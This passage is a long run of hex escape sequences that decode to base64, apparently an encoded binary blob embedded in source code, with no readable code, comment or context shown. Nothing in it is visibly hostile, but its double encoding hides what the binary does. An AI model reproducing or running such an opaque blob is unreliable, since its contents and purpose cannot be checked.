x67\x4e\x34\x55\x69\x47\x7a\x63\x44\x47\x43\x41\x41\x49\x41\x38\x67\x4e\x6f\x55\x69\x44\x7a\x63\x44\x49\x43\x41\x41\x49\x42\x41\x67\x4e\x59\x55\x69\x45\x44\x63\x44\x4b\x43\x41\x41\x49\x42\x4d\x67\x4e\x49\x55\x69\x45\x7a\x63\x44\x4d\x43\x41\x41\x49\x42\x51\x67\x4d\x34\x55\x69\x46\x44\x63\x44\x4f\x43\x41\x4c\x49\x42\x45\x67\x4d\x6f\x55\x69\x45\x54\x63\x44\x41\x43\x41\x41\x49\x42\x49\x67\x4d\x59\x55\x69\x45\x6a\x63\x44\x53\x43\x41\x41\x49\x42\x63\x67\x4d\x49\x55\x69\x46\x7a\x63\x44\x55\x43\x41\x41\x49\x42\x67\x67\x4c\x34\x55\x69\x47\x44\x63\x44\x57\x43\x41\x41\x49\x42\x55\x67\x4c\x6f\x55\x69\x46\x54\x63\x44\x59\x43\x41\x41\x49\x42\x59\x67\x4c\x59\x55\x69\x46\x6a\x63\x44\x61\x43\x41\x41\x49\x42\x6b\x67\x4c\x49\x55\x69\x47\x54\x63\x44\x63\x43\x41\x41\x49\x42\x6f\x67\x4b\x34\x55\x69\x47\x6a\x63\x44\x65\x43\x41\x41\x49\x41\x34\x67\x4b\x6f\x55\x69\x48\x54\x63\x44\x67\x41\x45\x67\x41\x43\x41\x63\x49\x43\x6d\x46\x49\x68\x77\x33\x41\x34\x67\x42\x49\x41\x41\x67\x44\x53\x41\x34\x68\x53\x49\x65\x4e\x77\x4f\x51\x41\x53\x41\x44\x49\x41\x4d\x70\x41\x77\x68\x43\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2b\x2f\x66\x34\x4d\x69\x44\x6a\x63\x44\x43\x43\x41\x49\x51\x58\x39\x71\x49\x67\x67\x45\x51\x43\x41\x47\x51\x59\x41\x42\x61\x69\x45\x47\x49\x41\x4d\x70\x41\x77\x41\x68\x48\x79\x41\x62\x49\x51\x30\x67\x48\x53\x45\x62\x49\x42\x34\x68\x48\x51\x77\x42\x43\x77\x73\x67\x41\x43\x41\x44\x4b\x51\x4d\x41\x4e\x77\x4d\x49\x49\x41\x41\x67\x44\x6a\x63\x44\x45\x43\x41\x46\x4a\x41\x63\x4c\x6b\x65\x59\x43\x41\x69\x78\x2f\x47\x48\x34\x6a\x42\x79\x45\x48\x49\x77\x64\x42\x6f\x41\x5a\x71\x4a\x41\x63\x67\x42\x30\x47\x41\x41\x32\x6f\x68\x43\x41\x4a\x2f\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x43\x41\x44\x51\x51\x46\x72\x44\x67\x51\x42\x41\x67\x4d\x41\x42\x41\x74\x42\x67\x49\x41\x49\x49\x52\x70\x42\x67\x4d\x41\x41\x49\x52\x64\x42\x41\x53\x45\x65\x51\x66\x44\x2f\x42\x77\x77\x45\x43\x30\x47\x41\x67\x4d\x41\x41\x49\x52\x70\x42\x67\x49\x41\x49\x49\x52\x64\x42\x38\x50\x38\x2f\x44\x41\x4d\x4c\x51\x59\x43\x41\x45\x43\x45\x61\x51\x59\x43\x41\x41\x69\x45\x58\x51\x66\x44\x2f\x42\x77\x77\x43\x43\x30\x47\x41\x67\x49\x41\x42\x49\x52\x70\x42\x67\x49\x41\x49\x49\x52\x64\x42\x38\x50\x2f\x2f\x41\x41\x77\x42\x43\x30\x47\x41\x67\x49\x41\x42\x49\x52\x70\x42\x67\x49\x41\x51\x49\x52\x64\x42\x38\x50\x2f\x2f\x41\x41\x73\x68\x45\x69\x41\x61\x45\x42\x49\x68\x43\x78\x41\x73\x49\x52\x67\x67\x43\x45\x45\x41\x51\x63\x67\x42\x45\x41\x77\x61\x49\x41\x4a\x42\x69\x41\x46\x49\x42\x45\x41\x67\x41\x53\x45\x44\x42\x53\x41\x43\x49\x51\x4d\x67\x41\x53\x45\x43\x41\x33\x38\x67\x43\x43\x41\x43\x4b\x51\x4d\x41\x49\x41\x67\x70\x41\x77\x43\x46\x4e\x77\x4d\x41\x49\x41\x67\x67\x41\x69\x6b\x44\x43\x43\x41\x49\x4b\x51\x4d\x49\x68\x54\x63\x44\x43\x43\x41\x49\x49\x41\x49\x70\x41\x78\x41\x67\x43\x43\x6b\x44\x45\x49\x55\x33\x41\x78\x41\x67\x43\x43\x41\x43\x4b\x51\x4d\x59\x49\x41\x67\x70\x41\x78\x69\x46\x4e\x77\x4d\x59\x49\x41\x67\x67\x41\x69\x6b\x44\x49\x43\x41\x49\x4b\x51\x4d\x67\x68\x54\x63\x44\x49\x43\x41\x49\x49\x41\x49\x70\x41\x79\x67\x67\x43\x43\x6b\x44\x4b\x49\x55\x33\x41\x79\x67\x67\x43\x43\x41\x43\x4b\x51\x4d\x77\x49\x41\x67\x70\x41\x7a\x43\x46\x4e\x77\x4d\x77\x49\x41\x67\x67\x41\x69\x6b\x44\x4f\x43\x41\x49\x4b\x51\x4d\x34\x68\x54\x63\x44\x4f\x43\x41\x49\x51\x55\x42\x72\x49\x67\x59\x67\x41\x6b\x46\x41\x61\x79\x6b\x44\x41\x43\x41\x47\x4b\x51\x4d\x41\x68\x54\x63\x44\x41\x43\x41\x49\x49\x41\x49\x70\x41\x30\x67\x67\x43\x43\x6b\x44\x53\x49\x55\x33\x41\x30\x67\x67\x43\x43\x41\x43\x4b\x51\x4e\x51\x49\x41\x67\x70\x41\x31\x43\x46\x4e\x77\x4e\x51\x49\x41\x67\x67\x41\x69\x6b\x44\x57\x43\x41\x49\x4b\x51\x4e\x59\x68\x54\x63\x44\x57\x43\x41\x49\x49\x41\x49\x70\x41\x32\x41\x67\x43\x43\x6b\x44\x59\x49\x55\x33\x41\x32\x41\x67\x43\x43\x41\x43\x4b\x51\x4e\x6f\x49\x41\x67\x70\x41\x32\x69\x46\x4e\x77\x4e\x6f\x49\x41\x67\x67\x41\x69\x6b\x44\x63\x43\x41\x49\x4b\x51\x4e\x77\x68\x54\x63\x44\x63\x43\x41\x49\x49\x41\x49\x70\x41\x33\x67\x67\x43\x43\x6b\x44\x65\x49\x55\x33\x41\x33\x67\x67\x43\x43\x41\x43\x4b\x51\x4f\x41\x41\x53\x41\x49\x4b\x51\x4f\x41\x41\x59\x55\x33\x41\x34\x41\x42\x49\x41\x67\x51\x48\x69\x41\x44\x51\x66\x68\x2b\x61\x69\x45\x47\x49\x41\x4a\x42\x69\x41\x46\x71\x49\x51\x49\x67\x41\x30\x47\x51\x41\x6b\x67\x45\x66\x79\x41\x43\x49\x51\x4d\x67\x42\x67\x55\x67\x42\x69\x45\x44\x44\x41\x45\x4c\x43\x79\x45\x43\x43\x79\x41\x48\x51\x63\x41\x42\x61\x69\x45\x54\x49\x41\x64\x42\x6b\x41\x46\x71\x49\x52\x6b\x67\x42\x79\x49\x56\x51\x5a\x51\x47\x61\x69\x45\x66\x49\x41\x64\x42\x6b\x41\x5a\x71\x49\x53\x49\x67\x42\x30\x48\x77\x41\x57\x6f\x69\x44\x69\x41\x44\x49\x41\x49\x51\x45\x42\x6f\x67\x41\x69\x41\x4f\x61\x6b\x45\x42\x4f\x67\x41\x41\x49\x41\x4a\x42\x41\x57\x6f\x67\x44\x6d\x70\x42\x41\x45\x47\x48\x41\x53\x41\x43\x61\x78\x41\x4d\x47\x69\x41\x4f\x49\x41\x34\x73\x41\x49\x63\x42\x51\x59\x42\x2f\x63\x6a\x6f\x41\x68\x77\x45\x67\x43\x43\x41\x4f\x4b\x51\x4d\x41\x49\x41\x67\x70\x41\x77\x43\x46\x4e\x77\x4d\x41\x49\x41\x67\x67\x44\x69\x6b\x44\x43\x43\x41\x49\x4b\x51\x4d\x49\x68\x54\x63\x44\x43\x43\x41\x49\x49\x41\x34\x70\x41\x78\x41\x67\x43\x43\x6b\x44\x45\x49\x55\x33\x41\x78\x41\x67\x43\x43\x41\x4f\x4b\x51\x4d\x59\x49\x41\x67\x70\x41\x78\x69\x46\x4e\x77\x4d\x59\x49\x41\x67\x67\x44\x69\x6b\x44\x49\x43\x41\x49\x4b\x51\x4d\x67\x68\x54\x63\x44\x49\x43\x41\x49\x49\x41\x34\x70\x41\x79\x67\x67\x43\x43\x6b\x44\x4b\x49\x55\x33\x41\x79\x67\x67\x43\x43\x41\x4f\x4b\x51\x4d\x77\x49\x41\x67\x70\x41\x7a\x43\x46\x4e\x77\x4d\x77\x49\x41\x67\x67\x44\x69\x6b\x44\x4f\x43\x41\x49\x4b\x51\x4d\x34\x68\x54\x63\x44\x4f\x43\x41\x49\x51\x55\x42\x72\x49\x67\x49\x67\x44\x6b\x46\x41\x61\x79\x6b\x44\x41\x43\x41\x43\x4b\x51\x4d\x41\x68\x54\x63\x44\x41\x43\x41\x49\x49\x41\x34\x70\x41\x30\x67\x67\x43\x43\x6b\x44\x53\x49\x55\x33\x41\x30\x67\x67\x43\x43\x41\x4f\x4b\x51\x4e\x51\x49\x41\x67\x70\x41\x31\x43\x46\x4e\x77\x4e\x51\x49\x41\x67\x67\x44\x69\x6b\x44\x57\x43\x41\x49\x4b\x51\x4e\x59\x68\x54\x63\x44\x57\x43\x41\x49\x49\x41\x34\x70\x41\x32\x41\x67\x43\x43\x6b\x44\x59\x49\x55\x33\x41\x32\x41\x67\x43\x43\x41\x4f\x4b\x51\x4e\x6f\x49\x41\x67\x70\x41\x32\x69\x46\x4e\x77\x4e\x6f\x49\x41\x67\x67\x44\x69\x6b\x44\x63\x43\x41\x49\x4b\x51\x4e\x77\x68\x54\x63\x44\x63\x43\x41\x49\x49\x41\x34\x70\x41\x33\x67\x67\x43\x43\x6b\x44\x65\x49\x55\x33\x41\x33\x67\x67\x43\x43\x41\x4f\x4b\x51\x4f\x41\x41\x53\x41\x49\x4b\x51\x4f\x41\x41\x59\x55\x33\x41\x34\x41\x42\x49\x41\x67\x51\x48\x69\x41\x48\x51\x63\x67\x45\x61\x69\x49\x50\x49\x41\x68\x42\x79\x41\x45\x51\x45\x42\x70\x42\x30\x4e\x59\x41\x49\x41\x39\x42\x51\x47\x73\x69\x44\x43\x6b\x44\x41\x44\x63\x44\x41\x45\x48\x59\x31\x67\x41\x67\x44\x43\x6b\x44\x43\x44\x63\x44\x41\x45\x48\x67\x31\x67\x41\x67\x44\x43\x6b\x44\x45\x44\x63\x44\x41\x45\x48\x6f\x31\x67\x41\x67\x44\x43\x6b\x44\x47\x44\x63\x44\x41\x45\x48\x77\x31\x67\x41\x67\x44\x43\x6b\x44\x49\x44\x63\x44\x41\x45\x48\x34\x31\x67\x41\x67\x44\x43\x6b\x44\x4b\x44\x63\x44\x41\x45\x47\x41\x31\x77\x41\x67\x44\x43\x6b\x44\x4d\x44\x63\x44\x41\x45\x47\x49\x31\x77\x41\x67\x44\x43\x6b\x44\x4f\x44\x63\x44\x41\x45\x47\x51\x31\x77\x41\x67\x44\x45\x46\x41\x61\x79\x6b\x44\x41\x44\x63\x44\x41\x45\x47\x59\x31\x77\x41\x67\x44\x43\x6b\x44\x53\x44\x63\x44\x41\x45\x47\x67\x31\x77\x41\x67\x44\x43\x6b\x44\x55\x44\x63\x44\x41\x45\x47\x6f\x31\x77\x41\x67\x44\x43\x6b\x44\x57\x44\x63\x44\x41\x45\x47\x77\x31\x77\x41\x67\x44\x43\x6b\x44\x59\x44\x63\x44\x41\x45\x47\x34\x31\x77\x41\x67\x44\x43\x6b\x44\x61\x44\x63\x44\x41\x45\x48\x41\x31\x77\x41\x67\x44\x43\x6b\x44\x63\x44\x63\x44\x41\x45\x48\x49\x31\x77\x41\x67\x44\x43\x6b\x44\x65\x44\x63\x44\x41\x43\x41\x45\x51\x51\x46\x47\x49\x69\x6b\x45\x66\x30\x45\x41\x49\x51\x4d\x67\x41\x53\x6b\x44\x49\x79\x41\x50\x4b\x51\x50\x41\x41\x59\x55\x68\x4e\x30\x45\x41\x42\x53\x41\x45\x51\x51\x46\x4b\x42\x48\x38\x67\x44\x43\x6b\x44\x41\x43\x41\x50\x4b\x51\x4e\x51\x68\x53\x49\x30\x70\x79\x45\x51\x49\x44\x52\x43\x49\x49\x69\x6e\x49\x52\x45\x67\x44\x79\x6b\x44\x53\x43\x41\x50\x4b\x51\x4e\x59\x68\x53\x45\x30\x49\x41\x38\x70\x41\x32\x41\x68\x4d\x69\x41\x50\x4b\x51\x4e\x6f\x49\x54\x59\x67\x42\x45\x45\x44\x53\x67\x52\x2f\x51\x64\x44\x58\x41\x43\x41\x50\x4b\x51\x4e\x67\x4e\x77\x4d\x41\x51\x64\x6a\x58\x41\x43\x41\x50\x4b\x51\x4e\x6f\x4e\x77\x4d\x41\x51\x65\x44\x55\x41\x43\x67\x43\x41\x43\x41\x46\x52\x77\x52\x41\x49\x41\x68\x43\x41\x44\x63\x44\x41\x43\x41\x49\x51\x67\x41\x33\x41\x77\x67\x67\x43\x45\x49\x41\x4e\x77\x4d\x51\x49\x41\x68\x43\x41\x44\x63\x44\x47\x43\x41\x49\x49\x41\x57\x73\x4e\x77\x4d\x41\x49\x41\x68\x42\x57\x6a\x6f\x41\x46\x45\x45\x67\x49\x51\x49\x44\x51\x43\x41\x5a\x51\x66\x41\x6f\x4b\x51\x4d\x41\x4e\x77\x4d\x41\x49\x42\x6c\x42\x2b\x43\x67\x70\x41\x77\x41\x33\x41\x77\x67\x67\x47\x55\x47\x41\x4b\x53\x6b\x44\x41\x44\x63\x44\x45\x43\x41\x5a\x51\x59\x67\x70\x4b\x51\x4d\x41\x4e\x77\x4d\x59\x49\x42\x6c\x42\x6b\x43\x6b\x6f\x41\x67\x41\x32\x41\x69\x41\x67\x44\x6b\x49\x41\x4e\x77\x4d\x41\x49\x41\x35\x43\x41\x44\x63\x44\x43\x43\x41\x4f\x51\x67\x41\x33\x41\x78\x41\x67\x44\x6b\x49\x41\x4e\x77\x4d\x59\x49\x41\x35\x42\x41\x44\x59\x43\x49\x43\x41\x54\x51\x67\x41\x33\x41\x77\x41\x67\x45\x30\x49\x41\x4e\x77\x4d\x49\x49\x42\x4e\x43\x41\x44\x63\x44\x45\x43\x41\x54\x51\x67\x41\x33\x41\x78\x67\x67\x45\x30\x45\x41\x4e\x67\x49\x67\x49\x42\x56\x42\x41\x45\x47\x4b\x41\x52\x41\x4d\x47\x69\x41\x66\x51\x51\x41\x32\x41\x41\x41\x67\x48\x30\x45\x41\x4f\x77\x41\x45\x49\x43\x4a\x42\x41\x44\x59\x43\x41\x43\x41\x66\x51\x51\x45\x36\x41\x41\x4d\x67\x48\x30\x45\x42\x4f\x67\x41\x45\x51\x51\x41\x68\x42\x6b\x45\x41\x49\x51\x64\x42\x41\x43\x45\x67\x51\x51\x41\x68\x46\x45\x45\x41\x49\x51\x6c\x42\x41\x43\x45\x42\x51\x51\x41\x68\x41\x30\x45\x41\x49\x51\x70\x42\x41\x43\x45\x4e\x41\x30\x41\x43\x51\x43\x41\x4b\x51\x53\x31\x49\x49\x41\x4e\x42\x4c\x55\x68\x79\x49\x41\x46\x42\x4c\x55\x68\x79\x49\x53\x6f\x67\x44\x55\x45\x74\x53\x43\x45\x72\x41\x30\x41\x67\x46\x45\x48\x41\x41\x45\x67\x69\x4c\x43\x41\x72\x63\x53\x45\x74\x49\x41\x6b\x68\x41\x51\x4e\x41\x41\x6b\x41\x67\x4b\x67\x52\x41\x49\x43\x78\x46\x42\x45\x41\x67\x42\x69\x45\x42\x44\x41\x55\x4c\x42\x53\x41\x74\x52\x51\x52\x41\x49\x41\x59\x68\x41\x51\x77\x46\x43\x77\x73\x67\x41\x55\x45\x42\x61\x69\x45\x4a\x49\x41\x46\x42\x2f\x77\x46\x4c\x42\x45\x41\x67\x42\x69\x45\x42\x44\x41\x51\x4c\x41\x6e\x38\x67\x41\x6b\x45\x42\x61\x6b\x45\x67\x53\x77\x52\x2f\x49\x41\x68\x43\x49\x43\x41\x49\x45\x42\x6c\x42\x41\x43\x45\x42\x49\x41\x67\x46\x49\x41\x49\x69\x41\x53\x41\x49\x61\x67\x73\x68\x4d\x53\x41\x42\x51\x51\x46\x71\x49\x51\x49\x67\x4d\x51\x73\x74\x41\x41\x41\x69\x43\x69\x49\x4e\x51\x51\x64\x78\x49\x67\x4e\x42\x42\x55\x59\x45\x51\x43\x41\x42\x51\x51\x4a\x71\x51\x53\x42\x4c\x42\x48\x38\x67\x43\x45\x49\x67\x49\x41\x67\x51\x47\x55\x45\x41\x49\x51\x49\x67\x43\x41\x55\x67\x41\x69\x41\x49\x61\x67\x73\x74\x41\x41\x42\x42\x42\x33\x5a\x42\x41\x32\x70\x42\x47\x48\x52\x42\x47\x48\x55\x68\x47\x79\x41\x43\x51\x51\x46\x71\x49\x51\x49\x46\x49\x41\x4e\x42\x42\x55\x73\x45\x66\x30\x45\x46\x42\x55\x45\x41\x49\x41\x4e\x42\x2f\x67\x46\x71\x51\x66\x38\x42\x63\x53\x41\x44\x51\x51\x4e\x4a\x47\x77\x73\x68\x47\x77\x73\x67\x47\x30\x48\x2f\x41\x58\x46\x42\x41\x55\x59\x68\x4a\x69\x41\x62\x51\x66\x38\x42\x63\x55\x45\x46\x52\x67\x52\x2f\x51\x51\x45\x46\x49\x42\x74\x42\x66\x32\x70\x42\x47\x48\x52\x42\x47\x48\x56\x42\x2f\x77\x46\x78\x51\x51\x4a\x49\x43\x79\x41\x4e\x51\x51\x4e\x32\x51\x51\x4e\x78\x49\x68\x77\x67\x43\x6b\x48\x2f\x41\x58\x46\x42\x42\x58\x59\x69\x4c\x69\x49\x42\x52\x6e\x45\x68\x49\x30\x45\x49\x49\x41\x45\x67\x49\x78\x73\x68\x49\x51\x4a\x41\x41\x6b\x41\x67\x48\x79\x41\x62\x51\x66\x38\x42\x63\x53\x49\x64\x61\x69\x77\x41\x41\x43\x49\x76\x52\x53\x49\x6b\x44\x51\x41\x67\x48\x43\x41\x69\x61\x69\x77\x41\x41\x45\x55\x4e\x41\x41\x77\x42\x43\x79\x41\x62\x51\x66\x38\x42\x63\x51\x52\x41\x49\x42\x78\x42\x41\x6e\x51\x67\x47\x57\x6f\x6f\x41\x67\x42\x42\x67\x50\x37\x2f\x42\x33\x45\x67\x49\x55\x45\x43\x64\x43\x41\x5a\x61\x69\x67\x43\x41\x45\x45\x51\x64\x45\x47\x41\x67\x50\x77\x48\x63\x53\x41\x64\x51\x51\x68\x30\x63\x6b\x59\x4e\x41\x51\x73\x67\x48\x45\x45\x43\x64\x43\x41\x4f\x61\x69\x49\x77\x4b\x41\x49\x41\x49\x69\x63\x67\x49\x55\x45\x43\x64\x43\x41\x4f\x61\x69\x67\x43\x41\x43\x49\x42\x49\x43\x63\x67\x41\x55\x6f\x62\x49\x67\x70\x42\x4c\x55\x67\x45\x66\x77\x4a\x2f\x49\x42\x31\x42\x41\x6e\x52\x42\x6b\x43\x68\x71\x49\x53\x67\x67\x48\x55\x45\x43\x64\x45\x48\x51\x4b\x47\x6f\x6f\x41\x67\x42\x42\x66\x32\x6f\x68\x41\x79\x41\x6d\x52\x51\x52\x41\x51\x58\x38\x68\x44\x51\x4e\x41\x41\x6b\x41\x67\x4a\x41\x52\x2f\x49\x41\x4d\x68\x41\x51\x4e\x2f\x49\x41\x45\x67\x43\x6b\x45\x44\x62\x43\x41\x56\x61\x6d\x6f\x73\x41\x41\x42\x46\x44\x51\x49\x67\x41\x55\x46\x2f\x61\x69\x45\x57\x49\x41\x46\x42\x41\x45\x6f\x45\x66\x79\x41\x57\x49\x51\x45\x4d\x41\x51\x55\x67\x44\x51\x73\x4c\x42\x53\x41\x44\x49\x51\x45\x44\x66\x79\x41\x42\x49\x41\x70\x42\x41\x32\x77\x67\x46\x57\x70\x71\x4c\x41\x41\x41\x52\x51\x52\x41\x49\x41\x6f\x67\x49\x43\x41\x6f\x4b\x41\x49\x41\x62\x45\x34\x4e\x41\x77\x73\x67\x41\x55\x46\x2f\x61\x69\x45\x57\x49\x41\x46\x42\x41\x45\x6f\x45\x66\x79\x41\x57\x49\x51\x45\x4d\x41\x51\x55\x67\x44\x51\x73\x4c\x43\x79\x45\x42\x43\x79\x41\x4b\x49\x41\x46\x42\x66\x30\x6f\x4e\x41\x68\x6f\x67\x43\x6b\x45\x42\x61\x69\x45\x57\x49\x42\x59\x67\x43\x6b\x45\x73\x54\x67\x30\x43\x47\x69\x41\x42\x49\x51\x30\x67\x46\x69\x45\x4b\x44\x41\x41\x41\x43\x77\x41\x4c\x51\x58\x38\x68\x44\x51\x4e\x2f\x49\x41\x70\x42\x41\x57\x6f\x68\x46\x67\x4a\x41\x49\x43\x51\x45\x66\x79\x41\x44\x49\x51\x45\x44\x66\x79\x41\x42\x49\x41\x70\x42\x41\x32\x77\x67\x46\x57\x70\x71\x4c\x41\x41\x41\x52\x51\x52\x41\x49\x41\x45\x67\x46\x6b\x45\x44\x62\x43\x41\x56\x61\x6d\x6f\x73\x41\x41\x42\x46\x44\x51\x4d\x4c\x49\x41\x46\x42\x66\x32\x6f\x68\x4a\x53\x41\x42\x51\x51\x42\x4b\x42\x48\x38\x67\x4a\x53\x45\x42\x44\x41\x45\x46\x49\x41\x30\x4c\x43\x77\x55\x67\x41\x79\x45\x42\x41\x33\x38\x67\x41\x53\x41\x4b\x51\x51\x4e\x73\x49\x42\x56\x71\x61\x69\x77\x41\x41\x45\x55\x45\x51\x43\x41\x42\x49\x42\x5a\x42\x41\x32\x77\x67\x46\x57\x70\x71\x4c\x41\x41\x41\x52\x51\x52\x41\x49\x41\x6f\x67\x49\x43\x41\x6f\x4b\x41\x49\x41\x62\x45\x34\x4e\x42\x41\x73\x4c\x49\x41\x46\x42\x66\x32\x6f\x68\x4a\x53\x41\x42\x51\x51\x42\x4b\x42\x48\x38\x67\x4a\x53\x45\x42\x44\x41\x45\x46\x49\x41\x30\x4c\x43\x77\x73\x68\x41\x51\x73\x67\x43\x69\x41\x42\x51\x58\x39\x4b\x44\x51\x45\x61\x49\x41\x70\x42\x4c\x45\x67\x45\x66\x79\x41\x42\x49\x51\x30\x67\x46\x69\x45\x4b\x44\x41\x45\x46\x49\x42\x59\x4c\x43\x77\x73\x46\x51\x58\x38\x68\x41\x53\x41\x4b\x43\x79\x49\x44\x49\x43\x64\x42\x42\x32\x70\x4d\x44\x51\x45\x4c\x49\x41\x6b\x68\x41\x51\x77\x42\x43\x77\x73\x67\x41\x79\x41\x64\x51\x51\x4a\x30\x51\x5a\x41\x6f\x61\x69\x67\x43\x41\x47\x6f\x69\x43\x6b\x45\x75\x54\x67\x52\x41\x49\x42\x52\x42\x41\x57\x6f\x68\x46\x41\x77\x42\x43\x77\x73\x67\x41\x53\x41\x44\x51\x51\x4e\x73\x49\x42\x56\x71\x61\x6b\x45\x42\x4f\x67\x41\x41\x49\x44\x41\x67\x43\x6a\x59\x43\x41\x43\x41\x63\x51\x51\x4a\x30\x49\x42\x4e\x71\x49\x67\x30\x6f\x41\x67\x41\x68\x43\x69\x41\x4e\x49\x42\x31\x42\x41\x6e\x52\x42\x73\x43\x68\x71\x4b\x41\x49\x41\x49\x41\x6f\x67\x49\x55\x45\x43\x64\x43\x41\x54\x61\x69\x67\x43\x41\x43\x49\x4e\x49\x41\x6f\x67\x44\x55\x6f\x62\x61\x6a\x59\x43\x41\x43\x41\x63\x49\x43\x4a\x71\x49\x43\x38\x36\x41\x41\x41\x67\x48\x45\x45\x43\x64\x43\x41\x5a\x61\x69\x41\x47\x49\x42\x31\x42\x43\x48\x52\x71\x49\x43\x46\x42\x41\x6e\x51\x67\x47\x57\x6f\x6f\x41\x67\x42\x42\x45\x48\x52\x42\x67\x49\x44\x38\x42\x33\x46\x71\x4e\x67\x49\x41\x49\x41\x5a\x42\x41\x33\x52\x42\x67\x74\x67\x41\x61\x69\x41\x62\x4f\x67\x41\x41\x49\x41\x5a\x42\x41\x33\x52\x42\x67\x4e\x67\x41\x61\x69\x41\x63\x4f\x67\x41\x41\x49\x41\x5a\x42\x41\x33\x52\x42\x67\x64\x67\x41\x61\x6b\x45\x49\x49\x43\x34\x67\x49\x78\x73\x36\x41\x41\x41\x67\x42\x6b\x45\x44\x64\x45\x47\x45\x32\x41\x42\x71\x49\x67\x70\x42\x41\x44\x59\x43\x41\x43\x41\x6d\x42\x45\x41\x67\x41\x53\x41\x44\x51\x51\x46\x71\x51\x51\x4e\x73\x49\x42\x56\x71\x61\x6b\x45\x42\x4f\x67\x41\x41\x49\x41\x6f\x67\x41\x6b\x45\x45\x61\x6b\x45\x67\x53\x77\x52\x2f\x49\x41\x68\x43\x49\x43\x41\x49\x45\x42\x6c\x42\x41\x43\x45\x43\x49\x41\x67\x46\x49\x41\x49\x67\x43\x47\x6f\x4c\x4b\x41\x41\x41\x4e\x67\x49\x41\x49\x41\x4a\x42\x42\x47\x6f\x68\x41\x67\x73\x67\x49\x43\x41\x6b\x51\x51\x46\x7a\x61\x69\x45\x67\x49\x41\x63\x67\x49\x33\x49\x68\x42\x79\x41\x47\x51\x51\x46\x71\x49\x51\x45\x67\x42\x6b\x45\x36\x54\x51\x52\x41\x49\x41\x45\x68\x42\x69\x41\x4f\x4b\x41\x49\x49\x49\x51\x45\x67\x44\x69\x67\x43\x42\x43\x45\x44\x49\x41\x34\x6f\x41\x67\x41\x68\x43\x69\x41\x4f\x4b\x41\x49\x4d\x49\x51\x30\x4d\x41\x67\x73\x4c\x43\x79\x41\x42\x51\x63\x59\x41\x53\x43\x41\x54\x4b\x41\x49\x41\x49\x67\x5a\x42\x4c\x55\x68\x78\x42\x45\x41\x43\x66\x79\x41\x42\x49\x51\x4d\x44\x66\x79\x41\x44\x49\x42\x4d\x6f\x41\x67\x51\x69\x43\x6b\x45\x74\x53\x43\x41\x54\x4b\x41\x49\x49\x49\x67\x31\x42\x4c\x55\x68\x78\x49\x42\x4d\x6f\x41\x67\x77\x69\x43\x55\x45\x74\x53\x48\x46\x46\x44\x51\x45\x61\x51\x51\x4e\x42\x41\x69\x41\x4b\x49\x41\x5a\x49\x49\x68\x51\x67\x44\x53\x41\x55\x51\x51\x4a\x30\x49\x42\x4e\x71\x4b\x41\x49\x41\x53\x42\x73\x69\x46\x43\x41\x4a\x49\x42\x52\x42\x41\x6e\x51\x67\x45\x32\x6f\x6f\x41\x67\x42\x49\x47\x79\x49\x55\x51\x51\x4a\x30\x49\x41\x35\x71\x51\x51\x4e\x42\x41\x69\x41\x4b\x49\x41\x5a\x4b\x49\x67\x59\x67\x44\x53\x41\x47\x51\x51\x4a\x30\x49\x42\x4e\x71\x4b\x41\x49\x41\x53\x68\x73\x69\x42\x69\x41\x4a\x49\x41\x5a\x42\x41\x6e\x51\x67\x45\x32\x6f\x6f\x41\x67\x42\x4b\x47\x79\x49\x47\x51\x51\x4a\x30\x49\x41\x35\x71\x4b\x41\x49\x41\x49\x41\x4d\x67\x41\x57\x74\x42\x41\x32\x39\x42\x36\x4e\x55\x41\x61\x69\x77\x41\x41\x43\x49\x4a\x51\x66\x38\x42\x63\x53\x49\x4b\x51\x51\x4a\x30\x51\x5a\x41\x6f\x61\x69\x67\x43\x41\x47\x6f\x32\x41\x67\x41\x67\x46\x45\x45\x43\x64\x43\x41\x54\x61\x69\x41\x47\x51\x51\x4a\x30\x49\x42\x4e\x71\x4b\x41\x49\x41\x49\x41\x70\x42\x41\x6e\x52\x42\x73\x43\x68\x71\x4b\x41\x49\x41\x61\x6a\x59\x43\x41\x43\x41\x44\x51\x51\x4e\x30\x51\x59\x4c\x59\x41\x47\x6f\x67\x43\x54\x6f\x41\x41\x43\x41\x44\x51\x51\x4e\x30\x51\x59\x44\x59\x41\x47\x6f\x67\x46\x44\x6f\x41\x41\x43\x41\x44\x51\x51\x4e\x30\x51\x59\x48\x59\x41\x47\x6f\x67\x42\x6a\x6f\x41\x41\x43\x41\x44\x51\x51\x4e\x30\x51\x59\x54\x59\x41\x47\x70\x42\x41\x44\x59\x43\x41\x43\x41\x44\x51\x51\x46\x71\x49\x51\x59\x67\x41\x30\x48\x46\x41\x45\x67\x67\x45\x79\x67\x43\x41\x43\x49\x4a\x51\x53\x31\x49\x63\x51\x52\x2f\x49\x41\x59\x68\x41\x79\x41\x4a\x49\x51\x59\x4d\x41\x51\x55\x67\x42\x67\x73\x4c\x43\x79\x45\x42\x43\x79\x41\x48\x51\x51\x46\x7a\x49\x41\x46\x42\x52\x47\x70\x42\x43\x6b\x74\x79\x44\x51\x41\x4c\x49\x41\x46\x42\x41\x33\x52\x42\x67\x74\x67\x41\x61\x6b\x45\x47\x4f\x67\x41\x41\x49\x41\x46\x42\x41\x33\x52\x42\x67\x4e\x67\x41\x61\x6b\x45\x41\x4f\x67\x41\x41\x49\x41\x46\x42\x41\x33\x52\x42\x67\x64\x67\x41\x61\x6b\x45\x41\x4f\x67\x41\x41\x49\x41\x46\x42\x41\x33\x52\x42\x68\x4e\x67\x41\x61\x6b\x45\x41\x4e\x67\x49\x41\x51\x65\x44\x55\x41\x43\x41\x46\x4e\x67\x49\x41\x43\x79\x41\x52\x49\x51\x4e\x42\x41\x53\x45\x4e\x49\x42\x41\x46\x49\x42\x45\x68\x41\x79\x41\x51\x43\x77\x56\x42\x41\x43\x45\x44\x51\x51\x41\x4c\x43\x79\x45\x43\x49\x42\x67\x67\x44\x78\x41\x74\x51\x51\x41\x68\x41\x51\x4e\x41\x51\x51\x41\x68\x42\x51\x4e\x41\x51\x64\x50\x57\x41\x43\x30\x41\x41\x43\x45\x48\x51\x64\x4c\x57\x41\x43\x30\x41\x41\x43\x45\x4a\x51\x64\x66\x57\x41\x43\x30\x41\x41\x43\x45\x4b\x51\x64\x48\x57\x41\x43\x30\x41\x41\x43\x45\x49\x51\x64\x62\x57\x41\x43\x30\x41\x41\x43\x45\x51\x51\x64\x76\x57\x41\x43\x30\x41\x41\x43\x45\x52\x51\x64\x44\x57\x41\x4